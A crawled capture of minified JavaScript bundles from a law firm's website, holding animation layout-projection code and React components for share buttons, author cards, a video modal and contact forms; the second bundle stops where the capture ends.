a={x:{min:0,max:0},y:{min:0,max:0}};bt(a,o.measure()),Ut(e,o.latestValues,null===(i=o.snapshot)||void 0===i?void 0:i.layout,a)}}return(0,Gt.u)(this.latestValues)&&Ut(e,this.latestValues),e},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var i;this.options=(0,n.pi)((0,n.pi)((0,n.pi)({},this.options),t),{crossfade:null===(i=t.crossfade)||void 0===i||i})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,i,e,n,o=this.options,a=o.layout,r=o.layoutId;this.layout&&(a||r)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),bt(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(i=this.target,e=this.relativeTarget,n=this.relativeParent.target,j(i.x,e.x,n.x),j(i.y,e.y,n.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):bt(this.target,this.layout.actual),(0,Vt.o2)(this.target,this.targetDelta)):bt(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.target,this.relativeParent.target),bt(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!(0,Gt.u)(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,i=this.options,e=i.layout,n=i.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(e||n)){var o=this.getLead();bt(this.layoutCorrected,this.layout.actual),(0,Vt.YY)(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var a=o.target;if(a){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var r=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;M(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=zt(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===r&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var i,e,n;void 0===t&&(t=!0),null===(e=(i=this.options).scheduleRender)||void 0===e||e.call(i),t&&(null===(n=this.getStack())||void 0===n||n.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,i){var e,o=this;void 0===i&&(i=!1);var a=this.snapshot,r=(null==a?void 0:a.latestValues)||{},s=(0,n.pi)({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!i;var u={x:{min:0,max:0},y:{min:0,max:0}},h=null==a?void 0:a.isShared,c=((null===(e=this.getStack())||void 0===e?void 0:e.members.length)||0)<=1,p=Boolean(h&&!c&&!0===this.options.crossfade&&!this.path.some(ri));this.animationProgress=0,this.mixTargetDelta=function(i){var e,n,a,d,v,m=i/1e3;oi(l.x,t.x,m),oi(l.y,t.y,m),o.setTargetDelta(l),o.relativeTarget&&o.relativeTargetOrigin&&o.layout&&(null===(e=o.relativeParent)||void 0===e?void 0:e.layout)&&(U(u,o.layout.actual,o.relativeParent.layout.actual),n=o.relativeTarget,a=o.relativeTargetOrigin,d=u,v=m,ai(n.x,a.x,d.x,v),ai(n.y,a.y,d.y,v)),h&&(o.animationValues=s,function(t,i,e,n,o,a){var r,s,l,u;o?(t.opacity=(0,C.C)(0,null!==(r=e.opacity)&&void 0!==r?r:1,Rt(n)),t.opacityExit=(0,C.C)(null!==(s=i.opacity)&&void 0!==s?s:1,0,Ct(n))):a&&(t.opacity=(0,C.C)(null!==(l=i.opacity)&&void 0!==l?l:1,null!==(u=e.opacity)&&void 0!==u?u:1,n));for(var h=0;h<Tt;h++){var c="border".concat(Pt[h],"Radius"),p=Lt(i,c),d=Lt(e,c);void 0===p&&void 0===d||(p||(p=0),d||(d=0),0===p||0===d||St(p)===St(d)?(t[c]=Math.max((0,C.C)(Et(p),Et(d),n),0),(Q.aQ.test(d)||Q.aQ.test(p))&&(t[c]+="%")):t[c]=d)}(i.rotate||e.rotate)&&(t.rotate=(0,C.C)(i.rotate||0,e.rotate||0,n))}(s,r,o.latestValues,m,p,c)),o.root.scheduleUpdateProjection(),o.scheduleRender(),o.animationProgress=m},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var i,e,o=this;this.notifyListeners("animationStart"),null===(i=this.currentAnimation)||void 0===i||i.stop(),this.resumingFrom&&(null===(e=this.resumingFrom.currentAnimation)||void 0===e||e.stop()),this.pendingAnimation&&(l.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=l.ZP.update((function(){at.V.hasAnimatedSinceResize=!0,o.currentAnimation=(0,yt.j)(0,1e3,(0,n.pi)((0,n.pi)({},t),{onUpdate:function(i){var e;o.mixTargetDelta(i),null===(e=t.onUpdate)||void 0===e||e.call(t,i)},onComplete:function(){var i;null===(i=t.onComplete)||void 0===i||i.call(t),o.completeAnimation()}})),o.resumingFrom&&(o.resumingFrom.currentAnimation=o.currentAnimation),o.pendingAnimation=void 0}))},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),i=t.targetWithTransforms,e=t.target,n=t.layout,o=t.latestValues;i&&e&&n&&(bt(i,e),(0,Vt.D2)(i,o),M(this.projectionDeltaWithTransform,this.layoutCorrected,i,o))},t.prototype.registerSharedNode=function(t,i){var e,n,o;this.sharedNodes.has(t)||this.sharedNodes.set(t,new Nt),this.sharedNodes.get(t).add(i),i.promote({transition:null===(e=i.options.initialPromotionConfig)||void 0===e?void 0:e.transition,preserveFollowOpacity:null===(o=null===(n=i.options.initialPromotionConfig)||void 0===n?void 0:n.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(n,i)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var i=void 0===t?{}:t,e=i.needsReset,n=i.transition,o=i.preserveFollowOpacity,a=this.getStack();a&&a.promote(this,o),e&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var i=!1,e={},n=0;n<Yt.r$.length;n++){var o="rotate"+Yt.r$[n];t.getStaticValue(o)&&(i=!0,e[o]=t.getStaticValue(o),t.setStaticValue(o,0))}if(i){for(var o in null==t||t.syncRender(),e)t.setStaticValue(o,e[o]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var i,e,n,o,a,r;void 0===t&&(t={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(i=this.options.visualElement)||void 0===i?void 0:i.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=(0,qt.b)(t.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var u=this.getLead();if(!this.projectionDelta||!this.layout||!u.target){var h={};return this.options.layoutId&&(h.opacity=null!==(e=this.latestValues.opacity)&&void 0!==e?e:1,h.pointerEvents=(0,qt.b)(t.pointerEvents)||""),this.hasProjected&&!(0,Gt.u)(this.latestValues)&&(h.transform=l?l({},""):"none",this.hasProjected=!1),h}var c=u.animationValues||u.latestValues;this.applyTransformsToTarget(),s.transform=zt(this.projectionDeltaWithTransform,this.treeScale,c),l&&(s.transform=l(c,s.transform));var p=this.projectionDelta,d=p.x,v=p.y;for(var m in s.transformOrigin="".concat(100*d.origin,"% ").concat(100*v.origin,"% 0"),u.animationValues?s.opacity=u===this?null!==(o=null!==(n=c.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:c.opacityExit:s.opacity=u===this?null!==(a=c.opacity)&&void 0!==a?a:"":null!==(r=c.opacityExit)&&void 0!==r?r:0,pt.P)if(void 0!==c[m]){var f=pt.P[m],y=f.correct,g=f.applyTo,x=y(c[m],u);if(g)for(var P=g.length,T=0;T<P;T++)s[g[T]]=x;else s[m]=x}return this.options.layoutId&&(s.pointerEvents=u===this?(0,qt.b)(t.pointerEvents)||"":"none"),s},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach((function(t){var i;return null===(i=t.currentAnimation)||void 0===i?void 0:i.stop()})),this.root.nodes.forEach(_t),this.root.sharedNodes.clear()},t}()}function Xt(t){t.updateLayout()}function Zt(t){var i,e,n,o,a=null!==(e=null===(i=t.resumeFrom)||void 0===i?void 0:i.snapshot)&&void 0!==e?e:t.snapshot;if(t.isLead()&&t.layout&&a&&t.hasListeners("didUpdate")){var r=t.layout,s=r.actual,l=r.measured;"size"===t.options.animationType?G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(i);i.min=s[t].min,i.max=i.min+e})):"position"===t.options.animationType&&G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(s[t]);i.max=i.min+e}));var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};M(u,s,a.layout);var h={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};a.isShared?M(h,t.applyTransform(l,!0),a.measured):M(h,s,a.layout);var c=!Ft(u),p=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var d=t.relativeParent,v=d.snapshot,m=d.layout;if(v&&m){var f={x:{min:0,max:0},y:{min:0,max:0}};U(f,a.layout,v.layout);var y={x:{min:0,max:0},y:{min:0,max:0}};U(y,s,m.actual),Ot(f,y)||(p=!0)}}t.notifyListeners("didUpdate",{layout:s,snapshot:a,delta:h,layoutDelta:u,hasLayoutChanged:c,hasRelativeTargetChanged:p})}else t.isLead()&&(null===(o=(n=t.options).onExitComplete)||void 0===o||o.call(n));t.options.transition=void 0}function $t(t){t.clearSnapshot()}function _t(t){t.clearMeasurements()}function Jt(t){var i=t.options.visualElement;(null==i?void 0:i.getProps().onBeforeLayoutMeasure)&&i.notifyBeforeLayoutMeasure(),t.resetTransform()}function Kt(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function ti(t){t.resolveTargetDelta()}function ii(t){t.calcProjection()}function ei(t){t.resetRotation()}function ni(t){t.removeLeadSnapshot()}function oi(t,i,e){t.translate=(0,C.C)(i.translate,0,e),t.scale=(0,C.C)(i.scale,1,e),t.origin=i.origin,t.originPoint=i.originPoint}function ai(t,i,e,n){t.min=(0,C.C)(i.min,e.min,n),t.max=(0,C.C)(i.max,e.max,n)}function ri(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var si={duration:.45,ease:[.4,0,.1,1]};function li(t,i){for(var e=t.root,n=t.path.length-1;n>=0;n--)if(Boolean(t.path[n].instance)){e=t.path[n];break}var o=(e&&e!==t.root?e.instance:document).querySelector('[data-projection-id="'.concat(i,'"]'));o&&t.mount(o,!0)}function ui(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function hi(t){ui(t.x),ui(t.y)}var ci=Qt({attachResizeListener:function(t,i){return(0,q.E)(t,"resize",i)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),pi={current:void 0},di=Qt({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!pi.current){var t=new ci(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),pi.current=t}return pi.current},resetTransform:function(t,i){t.style.transform=null!=i?i:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),vi=(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},ft.H),it),mt),{projectionNodeConstructor:di})}}]);
//# sourceMappingURL=2166-e688109366e6798cc605.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-27456a0605d8ad6118ab.js
body_size: 20209
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),g=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),u=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:u,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:g,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(1646),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),g=a(7416);const u=(0,g.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=g.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=g.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:u,Image:(0,g.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:g.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>g});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),g={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1646),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const g=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),u=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:g,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:u},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(1646),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),g=a(6805),u=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],u.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],u.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 